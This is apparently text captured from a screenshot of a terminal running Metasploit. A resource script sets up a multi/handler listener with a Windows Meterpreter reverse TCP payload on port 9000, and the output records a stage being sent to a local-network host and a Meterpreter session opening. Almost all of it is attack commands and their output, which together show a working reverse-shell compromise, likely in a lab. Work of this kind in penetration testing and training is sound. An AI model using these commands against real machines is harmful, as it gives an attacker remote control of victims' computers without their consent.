 meterpreter : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
[*] Processing shell_debug.rc for ERB directives.
resource (shell_debug.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (shell_debug.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (shell_debug.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (shell_debug.rc)> set lport 9000
lport => 9000
resource (shell_debug.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:9000
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.4.12
[*] Meterpreter session 1 opened (192.168.4.108:9000 -> 192.168.4.12:1208 ) at 2022-03-05 22:16:15 +0530
[0] 0:sh* "Ogre" 22:16 05-Mar-22